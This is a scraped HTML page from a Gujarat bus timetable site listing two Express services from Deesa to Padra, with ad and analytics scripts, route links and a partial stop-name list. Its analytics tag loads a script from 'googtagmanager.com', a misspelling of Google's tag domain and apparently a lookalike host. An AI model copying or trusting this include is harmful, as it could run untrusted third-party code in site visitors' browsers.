

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/deesa-to-padra-bus-service
body_size: 48459
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Deesa To Padra Bus Service Timetable - 2025| Fare | Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Find Deesa To Padra Bus Service route and fares. Get Full details for Deesa to Padra Bus Service inquiry and st time table 2025 for VOLVO, Sleeper, Gurjarnagari, Express">            
      
            <meta name="keywords" content="Deesa To Padra Bus Service, Deesa To Padra Bus Service time table, Deesa To Padra Bus Service search, Deesa To Padra Bus Service timetable 2025, Deesa To Padra gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9830334478042889" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9830334478042889",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		
<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></span>    
                                                                        <h1 style="font-size:20px;">Deesa to Padra Bus Service                                     
                                        <br/><br/>
                                        < 26-Dec-2025 > &nbsp;&nbsp;&nbsp;
                                        <a href="https://www.gsrtcbus.in/" class="awe-btn awe-btn-4 awe-btn-small">Modify</a></h1>
                                    <p><span>2</span> Buses</p>
                                </div>
                                                                
                                <div class="flight-list-head">                                     
                                                                                                                                                                                    <button type="button" class="awe-btn awe-btn-1 awe-btn-small btnall">All</button>
                        <!--Button-->                        
                                </div>
                                <!-- Flight List Head -->

                                <!-- Flight List Table -->
                                <!-- all start-->
                                <div class="flight-list-cn all-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>                                                    
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                                <tr>
                                                        <!--<td class="td-airline">
                                                            <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                            05:30 AM                                                        </td>-->
                                                    <td class="td-airline">                                                        
                                                        <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                        02:10 PM                                                    </td>
                                                        <td class="td-time">
                                                            10:05 PM                                                        </td>                                                        
                                                        <td class="td-time">
                                                            Express [ Deesa - Padra ]                                                         </td>
                                                        <td class="td-stop text-center">
                                                            <div class="stop-cn">
                                                                <label>07h55m</label>
                                                                <span class="stops">
                                                                    <span class="stop"></span>
                                                                </span>                                                                
                                                            </div>

                                                        </td>                                                        
                                                    </tr>                                                
                                                                                                <tr>
                                                        <!--<td class="td-airline">
                                                            <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                            05:30 AM                                                        </td>-->
                                                    <td class="td-airline">                                                        
                                                        <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                        03:45 PM                                                    </td>
                                                        <td class="td-time">
                                                            11:15 PM                                                        </td>                                                        
                                                        <td class="td-time">
                                                            Express [ Deesa - Padra ]                                                         </td>
                                                        <td class="td-stop text-center">
                                                            <div class="stop-cn">
                                                                <label>07h30m</label>
                                                                <span class="stops">
                                                                    <span class="stop"></span>
                                                                </span>                                                                
                                                            </div>

                                                        </td>                                                        
                                                    </tr>                                                
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>                                
                                <!-- ALL end-->
                                
                                <!-- Express start-->
                                <div class="flight-list-cn express-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>                                
                                <!-- Express end-->
                                
                                <!-- Gurjarnagri start-->
                                <div class="flight-list-cn gurjarnagri-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- Gurjarnagri end-->
                                
                                <!-- SLEEPER start-->
                                <div class="flight-list-cn sleeper-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- SLEEPER end-->
                                
                            <!-- VOLVO start-->
                                <div class="flight-list-cn volvo-show">
                                    <div class="responsive-table scroll-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- vOLVO end-->                                
                                
                                
                            </section>
                            <!-- End Flight List -->
                            
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/atkot-to-rajula-bus-gsrtc" title="Atkot To Rajula -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Atkot To Rajula  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-dholka-bus-gsrtc" title="Bhavnagar To Dholka -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Bhavnagar To Dholka  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dakor-to-anand-bus-gsrtc" title="Dakor To Anand -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Dakor To Anand  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-.%20vadodara-bus-gsrtc" title="Radhanpur To .%20vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Radhanpur To .%20vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gujrat-to-patna-bus-gsrtc" title="Gujrat To Patna -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gujrat To Patna  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-bus-gsrtc" title="Vadodara To Jarod -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Vadodara To Jarod  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharampr-to-silvasa-bus-gsrtc" title="Dharampr To Silvasa -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Dharampr To Silvasa  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-savli-bus-gsrtc" title="Vadodara To Savli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Vadodara To Savli  bus gsrtc</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-kasi-bus-gsrtc" title="Anjar To Kasi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Anjar To Kasi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar%20-to-vijaynagar-bus-gsrtc" title="Gandhinagar%20 To Vijaynagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gandhinagar%20 To Vijaynagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-minavada-bus-gsrtc" title="Vadodara To Minavada -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Vadodara To Minavada  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jambusar-bus-gsrtc" title="Vadodara To Jambusar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Vadodara To Jambusar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/amreli-to-surendranagar-bus-gsrtc" title="Amreli To Surendranagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Amreli To Surendranagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-bus-gsrtc" title="Bhuj To Naliya -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Bhuj To Naliya  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/abu-to-vadodara-bus-gsrtc" title="Abu To Vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Abu To Vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamkhambhaliya-to-chavand-bus-gsrtc" title="Jamkhambhaliya To Chavand -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Jamkhambhaliya To Chavand  bus gsrtc</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahesana-to-zinzuvada-bus-gsrtc" title="Mahesana To Zinzuvada -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Mahesana To Zinzuvada  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vadodara-bus-gsrtc" title="Devgadhbaria To Vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Devgadhbaria To Vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-porbandar-bus-gsrtc" title="Junagadh To Porbandar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Junagadh To Porbandar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/krushnanagar-to-vadodara-bus-gsrtc" title="Krushnanagar To Vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Krushnanagar To Vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-bus-gsrtc" title="Nadiad To Botad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Nadiad To Botad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar.-to-aliyabada-bus-gsrtc" title="Jamnagar. To Aliyabada -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Jamnagar. To Aliyabada  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahesna-to-patan-bus-gsrtc" title="Mahesna To Patan -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Mahesna To Patan  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdi-to-nadiyad-bus-gsrtc" title="Shirdi To Nadiyad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Shirdi To Nadiyad  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ghandhidam-to-thara-bus-gsrtc" title="Ghandhidam To Thara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Ghandhidam To Thara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-khamvhat-bus-gsrtc" title="Anand To Khamvhat -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Anand To Khamvhat  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus-gsrtc" title="Surendranagar To Amreli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Surendranagar To Amreli  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gadhidam-to-bhildi-bus-gsrtc" title="Gadhidam To Bhildi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gadhidam To Bhildi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-somnath-bus-gsrtc" title="Navsari To Somnath -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Navsari To Somnath  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dhragandhra-to-morabi-bus-gsrtc" title="Dhragandhra To Morabi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Dhragandhra To Morabi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jasda-to-dhoraji-bus-gsrtc" title="Jasda To Dhoraji -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Jasda To Dhoraji  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-samkhali-bus-gsrtc" title="Ahmedabad To Samkhali -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Ahmedabad To Samkhali  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>
        <script>            
            $(".all-show").hide();
            $(".express-show").hide();
            $(".gurjarnagri-show").hide();
            $(".sleeper-show").hide();
            $(".volvo-show").hide();
            $(".all-show").show();
            
            $(".btnexpress").click(function(){
                $(".all-show").hide();
                $(".express-show").show();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });

            $(".btngurjarnagari").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").show();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });
         
            $(".btnsleeper").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").show();
                $(".volvo-show").hide();
            });
         
            $(".btnvolvo").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").show();
            });
           
            $(".btnall").click(function(){
                $(".all-show").show();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });
            
            
        </script>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2025 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
